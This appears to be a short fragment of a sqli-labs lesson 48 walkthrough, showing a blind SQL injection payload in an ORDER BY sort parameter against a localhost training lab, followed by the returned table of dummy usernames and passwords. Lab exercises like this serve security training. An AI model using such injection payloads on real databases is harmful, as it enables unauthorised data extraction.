 127.0.0.1/sqli/sqli-labs/Less-48/?sort=rand(ascii(substr(database(),1,1))=115)
Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 0
5 stupid 0
4 secure 0
3 Dummy 0
12 dhakkan 0
9 admin1 0
15 Less39 Hello
8 admin hackin
10 admin2 0
1 Dumb 0
16 Less40 Hello
18 admin'# test
14 Less38 Hello
17 Less41 Hello
7 batman 0
13 admin4 0
2 Angelina 0
6 superman 0